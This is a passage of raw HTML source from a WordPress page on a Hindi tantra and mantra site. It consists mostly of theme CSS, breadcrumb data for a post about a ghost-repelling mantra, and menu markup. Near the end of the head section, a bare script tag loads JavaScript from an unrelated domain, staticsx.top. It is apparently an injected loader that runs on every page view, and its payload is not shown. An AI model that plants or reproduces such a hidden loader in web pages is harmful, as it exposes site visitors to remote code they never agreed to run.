    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d9c178;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d9c178 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d9c178;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d9c178 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d9c178 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d9c178;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d9c178 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d9c178;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d9c178;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(217, 193, 120, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #d9c178;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d9c178 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #d9c178;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #d9c178 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d9c178 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(to bottom, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://gramintantra.com/wp-content/uploads/2021/01/4.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:70px;
	
    }
    
    .white-popup-block:after {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://gramintantra.com/wp-content/uploads/2021/01/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d9c178;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d9c178;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d9c178 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d9c178;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #385c7b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #385c7b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5987b0;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5987b0;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5987b0 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #5987b0;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:70px;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #385c7b;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #385c7b;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #385c7b;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #385c7b;
    }
    



    
    .td_module_mx20 .td-module-title {
    	font-size:20px;
	line-height:28px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }



/* Style generated by theme for demo: black */

.td-black .td-post-category:hover,
		.td-black.global-block-template-7 .td-related-title .td-cur-simple-item {
			background-color: #d9c178;
		}

	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
	  	.td-black .td-footer-instagram-container .td-instagram-user a,
	  	.td-black.global-block-template-13 .td-related-title .td-cur-simple-item {
			color: #d9c178;
		}

		.td-black .page-nav .current {
			border-color: #d9c178;
		}

		
		.td-black .td-header-style-5 .sf-menu > li > a:hover,
	  	.td-black .td-header-style-5 .sf-menu > .sfHover > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-item > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-ancestor > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-category-ancestor > a,
     	.td-black .td_mega_menu_sub_cats .cur-sub-cat {
	  		color: #5987b0;
	  	}
	  	.td-black .sf-menu .td-post-category:hover {
			background-color: #5987b0;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://gramintantra.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/",
                    "name": "साधना और कालाजादू"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/",
                    "name": "तंत्र मंत्र"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gramintantra.com/%e0%a4%ad%e0%a5%82%e0%a4%a4-%e0%a4%ac%e0%a4%be%e0%a4%a7%e0%a4%be-%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/",
                    "name": "भूत बाधा नाशक मंत्र : भुत प्रेत भगाने का शक्तिशाली मंत्र"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #d9c178;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #d9c178;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #d9c178;
                }
                .tdm-btn-style1 {
					background-color: #d9c178;
				}
				.tdm-btn-style2:before {
				    border-color: #d9c178;
				}
				.tdm-btn-style2 {
				    color: #d9c178;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #d9c178;
                    -moz-box-shadow: 0 2px 16px #d9c178;
                    box-shadow: 0 2px 16px #d9c178;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #d9c178;
                    -moz-box-shadow: 0 4px 26px #d9c178;
                    box-shadow: 0 4px 26px #d9c178;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1276 single-format-standard wp-theme-Newspaper td-standard-pack --- global-block-template-1 td-black single_template_13 td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first menu-item-202"><a href="https://gramintantra.com/home/">HOME</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://gramintantra.com/about-us/">ABOUT US</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://gramintantra.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-198"><a href="https://gramintantra.com/praivacy-policy/">PRAIVACY POLICY</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-313"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%ae%e0%a5%80%e0%a4%a3-%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">ग्रामीण तंत्र<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
